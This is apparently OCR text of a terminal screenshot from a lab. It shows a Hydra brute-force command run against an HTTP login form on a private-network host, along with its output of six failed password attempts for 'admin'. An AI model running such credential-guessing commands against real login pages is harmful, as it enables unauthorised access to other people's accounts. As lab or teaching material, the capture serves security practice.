 yokyak@vbox: ~
File Actions Edit View Help
root@vbox: /home/yokyak × yokyak@vbox: ~ ×
┌──(yokyak㉿vbox)-[~]
└─$ hydra 192.168.0.103 http-post-form "/:email=^USER^&pwd=^PASS^&btn btn-primary w-100=Submit:Inv
alid username or password" -l admin -P /home/yokyak/Desktop/password.txt -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-15 12:59:24
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://192.168.0.103:80/:email=^USER^&pwd=^PASS^&btn btn-primary w-100=
Submit:Invalid username or password
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "admin" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "bijoy" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "keerthan" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "deeksha " - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "admin 123" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "there you go" - 6 of 6 [child 5] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-15 12:59:24
┌──(yokyak㉿vbox)-[~]
└─$
passwo